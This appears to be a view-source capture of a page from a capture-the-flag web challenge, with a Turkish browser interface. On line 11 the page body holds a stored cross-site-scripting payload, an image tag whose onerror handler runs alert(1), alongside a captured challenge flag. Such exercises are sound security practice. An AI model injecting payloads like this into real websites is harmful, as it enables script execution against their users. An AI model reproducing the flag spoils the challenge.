 Güvenli değil | view-source:35.190.155.168/27299a6820/page/1
Satır kaydır
1
2 <!doctype html>
3 <html>
4 <head>
5 <title>ghghkhgkhgjjkhj</title>
6 </head>
7 <body>
8 <a href="../">&lt;-- Go Home</a><br>
9 <a href="edit/1">Edit this page</a>
10 <h1>ghghkhgkhgjjkhj</h1>
11 <p><img src=xss flag="^FLAG^3a18ef756255294d9d47544c972025640ed165d6959f4c4069147706860509cc$FLAG$" onerror=alert(1)></p>
12 </body>
13 </html>
14